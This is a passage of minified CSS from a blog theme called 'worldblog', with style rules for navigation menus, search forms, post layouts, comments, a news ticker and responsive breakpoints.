.submenu{border-top:1px solid #e7685d}nav li:hover>.submenu,nav li:hover>ul.submenu{display:block;position:absolute;text-align:left;z-index:99999999}nav li ul.submenu li a{font-size:13px;color:#333;font-weight:700}nav li ul.submenu li a:hover{color:#fff}nav li ul.submenu li{background:#fff;border-bottom:1px solid #f4f4f4}nav li ul.submenu li:last-child{border-bottom:0}nav li:hover ul.submenu li{width:230px;display:block;margin:0}nav li:hover ul.submenu li a{padding:15px 10px;display:block;text-transform:uppercase}nav li:hover>ul.submenu>li:hover>ul.submenu{display:block;left:231px;top:0}.menu-responsive{display:none;position:fixed;top:0;width:100%;height:100%;z-index:90;overflow:auto;left:0}.close-menu-responsive,.open-menu-responsive{position:fixed;right:25px;top:25px;z-index:9999999;font-size:24px;color:#fff;cursor:pointer;background:#e7685d;height:35px;line-height:35px;text-align:center;width:35px}.close-menu-responsive{display:none}.menu-responsive ul{margin:0;padding:0;text-align:center}.menu-responsive>ul{padding-top:100px;border-bottom:2px solid #e7685d}.menu-responsive ul>li a{padding:12px 25px;display:block}.menu-responsive li a{letter-spacing:1.5px;color:#333;text-align:left}.menu-responsive li a:hover{color:#e7685d}.header-mobile .menu-responsive-container .submenu{border:1px solid #f4f4f4;border-bottom:0}.menu-responsive li:hover ul.submenu li li a{margin-left:50px}.header-mobile .menu-responsive-container .submenu li .submenu li{padding-left:0}.header-mobile .menu-responsive-container .submenu li:last-child{border-bottom:0}.menu-responsive li{background:#f4f4f4;border-bottom:1px solid #fff;position:relative}.menu-responsive li:last-child{border-bottom:0}.header-mobile .menu-responsive-container .submenu .submenu{padding-left:0;border-left:0;border-right:0}.header-mobile .menu-responsive-container li.menu-item-has-children a:after{content:""}.header-mobile .menu-responsive-container .worldblogicon.fa-angle-down,.header-mobile .menu-responsive-container .worldblogicon.fa-angle-up{float:right;width:40px;height:20px;position:absolute;z-index:9999;right:10px;top:10px;text-align:right}.header-mobile .menu-responsive-container .worldblogicon.fa-angle-up{display:none}.menu-responsive i{font-size:11px}.menu-responsive li ul.submenu li a{margin-left:25px}.submenu>li.menu-item-has-children>a:after,.worldblog-menu>li.menu-item-has-children>a:after{font-style:normal;font-weight:400;text-transform:none;line-height:1}.worldblog-menu>li.menu-item-has-children>a:after{content:"\f107";float:right;font-size:14px;margin-left:10px}.submenu>li.menu-item-has-children>a:after{content:"\f105";font-size:12px;margin-left:10px}.worldblog-menu .menu-item-object-category{position:static}.worldblog-menu .menu-item-object-category .worldblog-mega-menu{width:1180px;left:0;background:#FFF;border-bottom:1px solid #e7685d}.worldblog-mega-menu .article-image a{padding:0}.worldblog-mega-menu .worldblog-element-posts article{padding:0 12.5px}.worldblog-mega-menu .worldblog-menu-element-posts-container{margin-left:-12.5px;padding:25px;width:calc(100% + 25px)}.worldblog-mega-menu .worldblog-menu-element-posts-container .article-title a:hover{color:#e7685d;background:0 0;transition:all .3s ease 0s}.worldblog-mega-menu .worldblog-menu-category-all-category-posts a{padding:0}.worldblog-mega-menu .worldblog-menu-category-all-category-posts i{margin:0;padding:8px 6px 6px 8px;font-size:12px;line-height:1;background:#e7685d;color:#fff}.worldblog-menu-category-all-category-posts{border-top:1px solid #f4f4f4}.worldblog-menu-category-all-category-posts .worldblog-link-menu-category{text-align:right;float:right;display:block;padding:15px 25px}.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a{display:inline-block;color:#333;transition:all .3s ease 0s}.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article .article-title a:hover,.worldblog-menu-category-all-category-posts .worldblog-link-menu-category:hover a:first-child{color:#e7685d;background:0 0;transition:all .3s ease 0s}.worldblog-menu-category-all-category-posts .worldblog-link-menu-category a:first-child{font-size:12px;margin-right:-4px;padding:8px 12px 6px}.worldblog-mega-menu .worldblog-menu-category.owl-carousel{padding:25px}.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav{margin-top:25px;text-align:left}.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav [class*=owl-]{border:1px solid #f4f4f4;font-size:14px;padding:7px 11px}.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav i{margin:0}.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev{margin-right:4px;transition:all .3s ease 0s}.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next{transition:all .3s ease 0s}.worldblog-mega-menu .worldblog-element-posts.owl-carousel.owl-theme article{padding:0}.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-next:hover,.worldblog-mega-menu .worldblog-menu-category.owl-carousel.owl-theme .owl-controls .owl-nav .owl-prev:hover{background:#e7685d;border:1px solid #e7685d;color:#fff;transition:all .3s ease 0s}.worldblog-menu .menu-item-object-category .worldblog-menu-category{margin:0;position:relative;width:100%}.worldblog-menu .worldblog-menu-category.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-3{width:25%}.worldblog-menu-category.worldblog-element-posts .article-data{margin-right:10px}.worldblog-menu-category.worldblog-element-posts .article-comments{margin-left:10px}.worldblog-menu .worldblog-element-posts .article-title a{color:#333;font-size:18px;padding:0}.worldblog-search{letter-spacing:2px;padding:0;text-align:center}input[type=search]{-webkit-appearance:none;border:0;font-size:14px;font-weight:100;letter-spacing:.5px}.worldblog-search button{background:#e7685d;border:0;float:right;padding:0;transition:all .3s ease 0s}.worldblog-search button:hover{background:#c9564c;transition:all .3s ease 0s}.worldblog-search .form-group-search input{background:0 0;float:left;height:35px;margin-left:12px;width:80%}.worldblogicon.fa-close,.worldblogicon.fa-search:hover{background:#e7685d;transition:all .3s ease 0s}.worldblogicon.fa-close,.worldblogicon.fa-search{color:#fff;font-size:14px;padding:15px 16px;cursor:pointer;transition:all .3s ease 0s}.worldblogicon.fa-close{padding:15px 17px}.worldblog-menu-style2 .worldblogicon.fa-close,.worldblog-menu-style2 .worldblogicon.fa-search:hover,.worldblog-menu-style3 .worldblogicon.fa-close,.worldblog-menu-style3 .worldblogicon.fa-search:hover{background:0 0}.worldblogicon.fa-search:focus{background:#e7685d;transition:all .3s ease 0s}.worldblog-search-menu-button{border-right:1px solid #333;margin-right:50px;text-align:right}.worldblog-search form{border:1px solid #f4f4f4;background:#fff;margin-right:50px;margin-top:0;position:absolute;right:0;width:300px;padding:20px;top:45px;display:none;z-index:9999999999}.worldblog-boxed .worldblog-search form{margin-right:0}.form-group-search{background:#f4f4f4;height:35px}.search-btn .worldblogicon.fa-search{padding:9.5px 9px 11px 11px}.worldblog-header-bottom .worldblog-search-container{padding:0}.worldblogicon.search-close-form{display:none}.post-text{line-height:24px}.post-text h2{margin:40px 0 20px}.worldblog-title-page-container{margin:0 0 25px;position:relative;text-align:left}.worldblog-title-page{display:block;font-size:18px;font-weight:500;left:0;letter-spacing:1.5px;padding:20px;text-transform:uppercase;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color .3s ease 0s;width:100%}.worldblog-category-description{background:#f4f4f4;margin-bottom:50px;padding:17px 25px}.worldblog-category-description p{margin:0}.author-post-container .author-post{background:#f4f4f4;margin-bottom:50px;padding:15px}.author-post-container .author-image .avatar{float:left;margin-right:15px;width:20%}.author-post-container .author-name a{color:#333;display:block;font-size:18px;font-weight:700;letter-spacing:.5px;margin-bottom:5px;text-transform:uppercase}.author-post-container .author-info{padding:10px 0 0}.author-post-container .author-description{color:#747474;font-weight:300;letter-spacing:.5px;line-height:22px;margin:0 0 15px;display:block}.author-post-container .author-social i{color:#333;margin-right:15px}.text.attachment-container{margin-top:25px}.text.attachment-container span{display:block;margin-bottom:10px}.not-found h2{font-weight:400;margin-bottom:25px}.not-found p{font-size:16px}.not-found .search-form{margin-top:15px;width:100%}.not-found .search-form label{width:49%}.not-found .screen-reader-text{float:left;padding-right:15px;width:24%;line-height:33px;font-weight:400}.not-found input{border:1px solid #f4f4f4;font-weight:100;height:35px;padding:5px 7px;text-align:left;width:76%}.not-found input.search-submit{background:#e7685d;color:#fff;font-weight:700;height:35px;text-align:center;transition:all .3s ease 0s;width:10%}.not-found input.search-submit:hover{background:#c9564c!important;transition:all .3s ease 0s}.search-not-found form{margin-top:20px}.search-not-found input{border:inherit}@media screen and (min-width:500px) and (max-width:700px){.worldblog-posts-content-wrap.worldblog-post-layout1 .article-info-top h2,.worldblog-posts-image-wrap .worldblog-wrap-container .article-info-top h2{margin-bottom:15px}.worldblog-wrap-container .worldblog-post-title-page .article-info-top h2{line-height:40px}}@media screen and (max-width:499px){.worldblog-post-title-page .article-info-bottom,.worldblog-posts-content-wrap.worldblog-post-layout1 .article-info-bottom,.worldblog-posts-image-wrap .worldblog-wrap-container .article-info-bottom{display:none}.worldblog-wrap-container .worldblog-post-title-page .article-info-top h2{line-height:40px}}.worldblog-posts-content-wrap:after{clear:both;content:"";display:block}.worldblog-posts-content-wrap{background-position:center}.worldblog-posts-content-wrap article{line-height:1;height:500px;overflow:hidden;position:relative}.worldblog-posts-content-wrap article h2{line-height:1}.worldblog-posts-content-wrap .article-info{position:absolute;z-index:2;margin-left:0;transition:all .4s ease 0s;right:30px;max-width:calc(100% - 45px);max-width:-webkit-calc(100% - 45px);width:100%}.worldblog-posts-content-wrap .header-pattern{background:rgba(0,0,0,.5);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.worldblog-posts-content-wrap article img{opacity:1;transition:all .4s ease 0s}.worldblog-posts-content-wrap article:hover img{opacity:.8;transition:all .4s ease 0s}.worldblog-posts-content-wrap .article-info-top{margin-bottom:15px}.worldblog-posts-content-wrap .article-title{margin:0 25px 0 0;line-height:30px}.worldblog-posts-content-wrap .article-title a,.worldblog-posts-image-wrap .article-title a{color:#fff;font-weight:700;text-transform:uppercase;font-size:30px;display:block}.worldblog-posts-content-wrap .article-title a:hover,.worldblog-posts-image-wrap .article-title a:hover{color:#e7685d}.worldblog-posts-content-wrap .article-category,.worldblog-posts-image-wrap .article-category{line-height:30px;float:left}.worldblog-posts-content-wrap .article-category a,.worldblog-posts-image-wrap .article-category a{background:#e7685d;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;padding:6px 10px;text-transform:uppercase;display:block;line-height:1;margin-top:4px}.worldblog-posts-content-wrap .article-category a:hover,.worldblog-posts-image-wrap .article-category a:hover{background:#c9564c}.worldblog-posts-content-wrap .article-data,.worldblog-posts-image-wrap .article-data{text-transform:capitalize}.article-info.worldblog-post-title-page .article-author,.article-info.worldblog-post-title-page .article-comments,.article-info.worldblog-post-title-page .article-data,.article-info.worldblog-post-title-page .article-features-category,.worldblog-posts-image-wrap .article-author,.worldblog-posts-image-wrap .article-comments,.worldblog-posts-image-wrap .article-data,.worldblog-posts-image-wrap .article-features-category{display:inline-block;margin:0}.article-info.worldblog-post-title-page .article-separator,.worldblog-posts-image-wrap .article-separator{display:inline-block;margin:0 10px}.article-info.worldblog-post-title-page{text-align:center;margin-bottom:50px}.article-info.worldblog-post-title-page .article-info-top h2{margin-bottom:15px;font-size:40px;color:#333}.worldblog-wrap-container .article-info-top h2{color:#fff;margin-bottom:15px;margin-right:0;font-size:40px;line-height:1.2}.worldblog-element-top-content.worldblog-top-content-layout1 .article-info-top h2,.worldblog-element-top-content.worldblog-top-content-layout2 .article-info-top h2{margin-right:10px;margin-bottom:0}.worldblog-posts-content-wrap .article-info-bottom,.worldblog-posts-image-wrap .article-info-bottom{color:#fff;font-size:16px;letter-spacing:.4px}.article-info.worldblog-post-title-page .article-info-bottom{color:#646464;font-size:13px;letter-spacing:.4px}.article-info.worldblog-post-title-page .article-info-bottom i,.worldblog-posts-content-wrap .article-info-bottom i,.worldblog-posts-image-wrap .article-info-bottom i{margin-right:10px}.worldblog-posts-content-wrap .article-info-bottom a,.worldblog-posts-image-wrap .article-info-bottom a{color:#FFF;font-weight:700}.worldblog-posts-content-wrap .article-info .article-info-bottom .article-author a,.worldblog-posts-image-wrap .article-info .article-info-bottom .article-author a{font-size:16px}.article-info.worldblog-post-title-page .article-info-bottom a{color:#333;margin-right:10px}.article-info.worldblog-post-title-page .article-info-bottom a:hover,.worldblog-posts-content-wrap .article-info-bottom a:hover,.worldblog-posts-image-wrap .article-info-bottom a:hover{color:#e7685d}.worldblog-posts-content-wrap{height:500px;overflow:hidden;position:relative;background-size:cover;background-repeat:no-repeat;margin-bottom:0}.worldblog-posts-content-wrap .article-info{top:50%;left:50%;bottom:inherit;-webkit-transform:translate(-51%,-51%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;text-transform:uppercase;zoom:103%}.worldblog-posts-content-wrap article:hover .article-info{transition:all .4s ease 0s;left:50%}.worldblog-posts-content-wrap .article-author,.worldblog-posts-content-wrap .article-comments,.worldblog-posts-content-wrap .article-data,.worldblog-posts-content-wrap .article-features-category,.worldblog-posts-content-wrap .article-separator,.worldblog-posts-content-wrap .article-title{float:none;display:inline-block}.worldblog-posts-content-wrap .article-separator{margin:0 10px}.worldblog-post-layout2,.worldblog-post-layout3{position:relative;margin-bottom:50px;max-height:500px;overflow:hidden}.worldblog-post-layout2 img,.worldblog-post-layout3 img{z-index:1;position:relative}.worldblog-post-layout2 .worldblog-wrap-container,.worldblog-post-layout3 .worldblog-wrap-container{top:50%;left:50%;bottom:inherit;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;text-transform:uppercase;position:absolute;z-index:999;width:100%;background:0 0}.worldblog-posts-image-wrap.worldblog-post-layout2 .header-pattern,.worldblog-posts-image-wrap.worldblog-post-layout3 .header-pattern{background:rgba(0,0,0,.5);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.tags-links{letter-spacing:.5px;margin-top:25px;display:block}.tags-links>a{color:#282828;font-weight:700;margin-left:3px;transition:color .3s ease 0s}.tags-links>a:hover{color:#e7685d;transition:color .3s ease 0s}.worldblog-post .social-post{line-height:.5;overflow:hidden}.worldblog-post .social-post .container-social{display:inline-block;position:relative}.worldblog-post .social-post .container-social:after,.worldblog-post .social-post .container-social:before{content:"";position:absolute;height:5px;border-bottom:1px solid #F4F4F4;top:12px;width:600px}.worldblog-post .social-post .container-social:before{right:100%;margin-right:35px}.worldblog-post .social-post .container-social:after{left:100%;margin-left:35px}.worldblog-post .social-post a{display:inline-block;height:35px;line-height:32px;margin:0 15px;transition:all .3s ease 0s}.worldblog-post .social-post a i{line-height:32px}.worldblog-post .social-post a:hover{transition:all .3s ease 0s}.worldblog-post .social-post a:first-child{margin-left:0}.worldblog-post .social-post a:last-child{margin-right:0}.worldblog-post .social-post{margin:50px 0;text-align:center}.navigation-post{margin-bottom:50px;height:60px}.navigation-post .prev-post{border-left:0;float:left;height:60px;width:50%;position:relative}.navigation-post .next-post{border-right:0;float:left;height:60px;width:50%;position:relative;text-align:right}.navigation-post .prev-post img{height:calc(100% + 2px);margin-top:-1px;display:inline-block}.navigation-post .next-post img{height:calc(100% + 2px);margin-top:-1px;display:inline-block;float:right}.navigation-post .next,.navigation-post .prev{display:inline-block;height:60px;width:calc(100% - 60px)}.navigation-post .prev{padding:8px 0 8px 25px;position:absolute}.navigation-post .next{padding:8px 25px 8px 0}.navigation-post .next-post-text,.navigation-post .prev-post-text{color:#ccc;display:block;margin-bottom:10px;transition:all .3s ease 0s}.navigation-post .next-post-text:hover,.navigation-post .prev-post-text:hover{color:#333;transition:all .3s ease 0s}.navigation-post .prev-post-text i{color:#333;font-size:16px;margin-right:10px}.navigation-post .next-post-text i{color:#333;font-size:16px;margin-left:10px}.navigation-post .name-post{color:#333;font-weight:700;letter-spacing:1px;text-transform:uppercase;transition:all .3s ease 0s;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;display:block}.navigation-post .next-post .name-post{padding-left:20px}.navigation-post .prev-post .name-post{padding-right:20px}.navigation-post .name-post:hover{color:#e7685d;transition:all .3s ease 0s}.related-item-container.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts{border-top:0;padding-top:0;margin-top:0;margin-bottom:25px}.related-item-container.worldblog-element-posts .owl-controls i{margin-right:0}@media screen and (max-width:1000px){.navigation-post .name-post{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:80%;display:block}.navigation-post .next-post .name-post{float:right}.worldblog-footer-wrap .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4{padding:10px;text-align:center}.worldblog-footer-bottom .worldblog-wrap-container .col-xs-4 .worldblog-top-menu li:first-child a{padding-left:0}.worldblog-header-wrap .worldblog-top-menu{display:none}.worldblog-header-wrap .worldblog-date.col-sm-3{border-right:0 none;float:right;width:30%}.worldblog-header-wrap .worldblog-header-top .worldblog-ticker.col-sm-6{width:70%}.worldblog-header-middle{padding:25px}.worldblog-header-wrap .worldblog-header-middle .worldblog-banner-top{float:none;width:100%;text-align:center}.worldblog-header-wrap .worldblog-header-middle .worldblog-wrap-container .worldblog-logo{height:auto;line-height:0;margin-top:25px;text-align:center;width:100%}}@media screen and (max-width:850px){.worldblog-posts-content-wrap .item-header{height:300px;overflow:hidden}.worldblog-posts-content-wrap .article-title a{font-size:16px}.worldblog-posts-content-wrap .article-info-bottom{font-size:12px}.worldblog_widget.fnwp_mega_posts .container_post .img-post.ad_one_third,.worldblog_widget.fnwp_tab .img-post.ad_one_third{height:auto;margin:0}.worldblog_widget.fnwp_mega_posts .box_post .container_post .img-post.ad_one_third{width:100%;max-width:100%;float:none}.worldblog_widget.fnwp_mega_posts .box_post .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;padding-left:0;width:100%;max-width:100%}.widget.worldblog_widget.fnwp_tab .box_post,.worldblog_widget.fnwp_mega_posts .box_post{margin-bottom:25px}.worldblog_widget.fnwp_social.worldblog_widget .box-icon-social.ad_one_third{width:calc(50% - 6px)}.widget_fnwp_social.worldblog_widget.fnwp_social .box-icon-social.ad_one_third:nth-child(4){margin-bottom:6px}.fnwp-widget.worldblog_widget.fnwp_tab h3.widget-title{height:98px}.fnwp-widget.worldblog_widget.fnwp_tab .fnwp-title-widget{padding:0}.fnwp_tab .widget-title .fnwp-title-widget span{display:block;margin-bottom:2px}.worldblog-vc-element-posts-carousel .article-info-top .article-comments,.worldblog-vc-element-posts-carousel .article-info-top .article-separator,.worldblog_widget.fnwp_slider_posts .box-text .data{display:none}.worldblog_widget.fnwp_tab .container_post .img-post.ad_one_third{float:none;height:100%;width:100%}.worldblog_widget.fnwp_tab .box_post .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;padding-left:0;width:100%}.worldblog_widget.fnwp_slider_posts .box-text .box-padding{padding:10px}.worldblog_widget.fnwp_slider_posts .box-text .category a{margin-bottom:10px}.worldblog_widget.fnwp_slider_posts .box-text .box-padding h3 a{font-size:14px}.worldblog-sidebar .widget.widget_search .search-form label,.worldblog-sidebar .widget_search .search-form .search-submit,.wpb_wrapper .widget.widget_search .search-form label,.wpb_wrapper .widget_search .search-form .search-submit{width:100%}.worldblog-footer-bottom .worldblog-wrap-container .col-xs-4{padding:15px;text-align:center!important}.navigation-post .next-post,.navigation-post .prev-post{width:100%}.navigation-post .next-post{margin-top:10px}.navigation-post{height:auto}.worldblog-vc-element-posts-carousel.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts{border-top:0;margin-top:0;padding-top:0;margin-bottom:25px}.worldblog-vc-element-posts-carousel .article-info-top .article-data{margin-right:0}#commentform.comment-form .form-submit{width:50%}}@media screen and (min-width:500px) and (max-width:700px){.fnwp_tab .widget-title .fnwp-title-widget span{display:inline-block;margin-bottom:0;margin-right:2px}.fnwp-widget.worldblog_widget.fnwp_tab h3.widget-title{height:31px}.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post,.worldblog_widget.fnwp_mega_posts .mega-posts .box_post{display:inline-block;margin:0 0 25px 25px;padding:0;width:calc(50% - 25px)}.widget.fnwp-widget.worldblog_widget.fnwp_tab .fnwp-tab-container.fnwp-tag.box_tag .box_post{display:inline-block;margin:0 0 0 25px;padding:0;width:100%}.widget.fnwp-widget.worldblog_widget.fnwp_tab .fnwp-tab-container.box_tag{margin-left:0}.fnwp_mega_posts .mega-posts,.fnwp_tab .fnwp-tab-container{font-size:0;margin-left:-25px}.fnwp-widget.worldblog_widget.fnwp_mega_posts .box_post:last-child,.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post:last-child{border-bottom:1px solid #f4f4f4}.widget.worldblog_widget.fnwp_social .box_social .box-icon-social.ad_one_third{height:130px}.widget.worldblog_widget.fnwp_social .worldblog-widget-social-style1 .box-icon-social a{font-size:30px;margin-left:-15px;margin-top:-15px}.widget.worldblog_widget.fnwp_social .box-icon-social a{font-size:30px}.worldblog-header-wrap .worldblog-top-menu{display:block}}@media screen and (min-width:1024px) and (max-width:1200px){.worldblog-header-middle{padding:25px}.worldblog-footer-bottom .worldblog-wrap-container{padding:0 50px}}@media screen and (max-width:1024px){.no-js .worldblog-top-news-ticker.owl-carousel{margin-bottom:0}.header-desktop,.worldblog-top-news-ticker.owl-theme .owl-controls{display:none}.header-mobile{display:block}.worldblog-header-sticky{display:none!important}.worldblog-header-wrap-container.header-mobile{background:#282828}.worldblog-menu>li.menu-item-has-children>a::after{color:#333}ul.submenu li:first-child .submenu{border-top:1px solid #f4f4f4}.worldblog-header-wrap-container .worldblog-header-top .worldblog-wrap-container{height:auto}.worldblog-header-top .worldblog-wrap-container .worldblog-ticker.col-sm-6{display:block;width:98%;border:0}.worldblog-wrap-container .worldblog-date.col-sm-3,.worldblog-wrap-container .worldblog-top-menu.col-sm-3{border:0;height:auto;padding:10px;width:100%;border-top:1px solid #282828}.worldblog-top-news-ticker .news-ticker-item .news-ticker-item-category{width:24%}.worldblog-top-news-ticker .news-ticker-item .news-ticker-item-title{width:76%}.worldblog-top-news-ticker .news-ticker-item-date,.worldblog-top-news-ticker .owl-nav i{display:none}.worldblog-header-top .worldblog-top-news-ticker.owl-carousel .owl-stage-outer{width:100%}.worldblog-top-news-ticker .news-ticker-item-title a{margin-left:10px;text-align:left}.worldblog-header-middle{padding:25px}.worldblog-header-wrap-container .worldblog-header-middle .worldblog-wrap-container .worldblog-logo{text-align:center}}@media screen and (max-width:700px){.worldblog-container>.col-xs-3,.worldblog-container>.col-xs-9{position:relative!important}.worldblog-posts-content-wrap .item-header{height:200px;overflow:hidden}.navigation-post,.worldblog-posts-content-wrap{height:auto}.worldblog-posts-content-wrap .article-title a{font-size:13px}.worldblog-posts-content-wrap .article-info-bottom{font-size:10px}.worldblog-posts-content-wrap .article-info-bottom .article-comments,.worldblog-posts-content-wrap .article-info-bottom div:nth-child(4){display:none}.worldblog-container.worldblog-sidebar-right .col-xs-9{margin-right:0}.worldblog-container .col-xs-9{max-width:100%;width:100%}.worldblog-wrap-container .article-info-top h2{font-size:26px;line-height:30px;margin-bottom:0}.navigation-post .prev-post{width:100%;margin-bottom:10px}.navigation-post .next-post{width:100%}.worldblog-container{padding:25px}.author-post-container .author-info,.comments .comment-form-comment{padding:0}.navigation-post .next,.navigation-post .prev{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:75%}.related-item-container .owl-item{margin-bottom:25px}.comments .comment-form .form-submit{margin-bottom:50px;width:100%}.worldblog-sidebar.col-xs-3,.worldblog-container .worldblog-sidebar.col-xs-3{width:100%}#commentform.comment-form .form-submit{width:100%;margin-left:-1px}#commentform .col-xs-4{width:100%}.worldblog-sidebar-right .worldblog-sidebar{margin-top:50px}.worldblog-sidebar-left .worldblog-sidebar{margin-bottom:50px}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .img-post.ad_one_third,.worldblog_widget.fnwp_tab .container_post.ad_one_one .img-post.ad_one_third{height:auto;width:100%}.worldblog_widget.fnwp_mega_posts .box_post .container_post.ad_one_one .box-info.ad_two_third{width:100%;padding-left:0}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;margin-top:15px;width:100%}.worldblog_widget.fnwp_mega_posts .box_post .container_post.ad_one_one{padding:0 0 15px}.worldblog_widget.fnwp_mega_posts .mega-posts .box_post{padding:0}.worldblog_widget.fnwp_social.fnwp-widget.worldblog_widget .box_social.worldblog-widget-social-style1{margin-left:-3px;padding:0}.worldblog_widget.fnwp_social .box_social .box-icon-social.ad_one_third{width:calc(33.3333% - 6px)!important;height:90px}.worldblog_widget.fnwp_social .box_social .box-icon-social.ad_one_third:nth-child(5),.worldblog_widget.fnwp_social .box_social .box-icon-social.ad_one_third:nth-child(6){margin-bottom:6px}.container_advertisement{text-align:center}.worldblog_widget.fnwp_tab .box_post .container_post.ad_one_one .box-info.ad_two_third{width:100%;padding-left:0}.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info.ad_two_third{box-sizing:border-box;margin-top:15px;width:100%}.worldblog_widget.fnwp_tab .box_post .container_post.ad_one_one{padding:0 0 15px}.widget.fnwp-widget.worldblog_widget.fnwp_tab .box_post{padding:0}.worldblog-footer-top .worldblog-wrap-container .footer-widget.col-xs-4{border-bottom:1px solid #454545;margin-bottom:50px;margin-left:0;margin-right:0;max-width:100%;padding-bottom:25px;width:100%}.worldblog-header-wrap-container .worldblog-footer-bottom .worldblog-wrap-container .col-xs-4{border-bottom:1px solid #282828;border-left:0 none;border-right:0 none;line-height:22px;padding:6px 25px;text-align:center;width:100%}.worldblog-footer-wrap .worldblog-footer-top .worldblog-wrap-container.element-no-padding{padding:25px}.worldblog-container .worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-6{width:calc(100% - 25px)}.worldblog-container .worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2){border-top:1px solid #f4f4f4;margin-top:25px;padding-top:25px}}#commentform input{width:100%}.comment-form{margin-left:-2.5px;width:calc(100% + 5px)}#commentform .col-xs-4{padding:0 2.5px 5px!important}.comment-form-comment{padding:0 2.5px}.comment-form-author.col-xs-4 input,.comment-form-email.col-xs-4 input,.comment-form-url.col-xs-4 input{background:#f4f4f4;border:none;height:40px;padding:12px}.comment-form-comment textarea{width:100%;background:#f4f4f4;border:none;height:175px;padding:12px}.comment-form .form-submit{margin-top:25px;width:25%;margin-left:2.5px}.comment-form .submit{background:#e7685d;border:none;color:#fff;font-weight:700;height:40px;text-transform:uppercase}.comment-form .submit:hover{background:#c9564c}.comment-form-title{margin-top:50px}.comment-form-title h3,.comment-reply-title .title-leave-a-comment{display:block;font-size:18px;font-weight:500;left:0;letter-spacing:1.5px;padding:20px;text-transform:uppercase;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color .3s ease 0s;width:100%}.comments-list{padding:25px;margin-top:25px;border:1px solid #f4f4f4}.comments-list:first-child{border:0;padding:25px 0}.comments-list ul.children{padding-left:90px!important;margin:inherit!important}.comments-list ul.children ul.children{border:0}.children .comments-list:before{content:"";position:absolute;border-top:1px solid #e7685d;top:55px;width:70px;left:0;margin-right:20px}.comments-list ul.children{position:relative}.comment-image-author{width:70px;float:left}.main-comment img{border-radius:10px}.comment-info{width:calc(100% - 90px);float:left;margin-left:20px}.comment-name{display:block;float:left;font-size:16px;font-weight:700;letter-spacing:.5px;margin-bottom:2px;text-align:left;text-transform:uppercase}.comment-description p{font-size:14px;margin-top:10px}.comment-description p:nth-last-of-type(1){display:inline}.comment-date{color:#e7685d;letter-spacing:.5px;float:right;text-align:right;font-style:italic;font-size:12px}.comment-description{display:block;font-size:12px;letter-spacing:2px;text-align:justify;line-height:1.5;margin-bottom:2px;font-weight:100}.comment-description i{color:#e7685d;font-size:14px;margin-left:5px;transition:color .3s ease 0s}.comment-description i:hover{color:#c9564c;transition:color .3s ease 0s}.reply-comment{padding-top:50px}.reply-line{width:10%;float:left;padding-right:25px}.reply-line:after{width:100%;content:"";margin:31px 25px 0 0;float:left}.reply-comment .comment-info{width:80%}.comment-edit-link{color:#e7685d;transition:color .3s ease 0s}.comment-edit-link:hover{color:#c9564c;transition:color .3s ease 0s}#commentform .logged-in-as{margin-bottom:15px;margin-left:2.5px}#commentform .logged-in-as a{color:#333;letter-spacing:.5px;font-weight:400;transition:color .3s ease 0s}#commentform .logged-in-as a:hover{color:#e7685d;transition:color .3s ease 0s}.comments-template .comment-respond{margin-top:50px}.news-ticker-item .news-ticker-item-category,.news-ticker-item .news-ticker-item-date,.news-ticker-item .news-ticker-item-title{float:left;text-align:left}.news-ticker-item .news-ticker-item-title{width:70%}.news-ticker-item .news-ticker-item-category a{background:#e7685d;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;padding:6px 10px;text-transform:uppercase;display:block;line-height:1;margin:5px 5px 0 0}.news-ticker-item .news-ticker-item-title a{color:#fff;font-size:12px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;transition:color .3s ease 0s;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:95%;text-align:left;line-height:32px;display:block}.news-ticker-item .news-ticker-item-title a:hover{color:#e7685d;transition:color .3s ease 0s}.news-ticker-item .news-ticker-item-date{color:#fff;font-size:10px;font-weight:700;letter-spacing:1.5px;margin-left:20px;text-transform:uppercase}.worldblog-top-news-ticker.owl-carousel .owl-stage-outer{float:left;width:92%}.col-sm-4 .worldblog-top-news-ticker.owl-carousel .owl-stage-outer{width:90%}.worldblog-top-news-ticker.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;background:0 0;padding:0 5px;line-height:1;transition:color .3s ease 0s}.worldblog-header-top 